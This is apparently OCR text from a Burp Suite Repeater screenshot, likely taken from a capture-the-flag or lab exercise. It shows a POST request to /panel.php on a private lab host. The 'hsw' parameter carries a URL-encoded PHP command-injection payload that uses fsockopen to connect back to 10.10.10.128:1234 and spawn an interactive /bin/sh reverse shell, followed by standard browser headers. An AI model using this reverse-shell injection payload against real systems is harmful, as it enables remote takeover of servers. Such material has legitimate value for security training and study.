 Burp Project Intruder Repeater Window Help Burp Sui
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compar
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /panel.php?hsw=
php+-r+'$sock%3dfsockopen("10.10.10.128",1234)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%
3b' HTTP/1.1
2 Host: 10.10.10.134
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.134
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9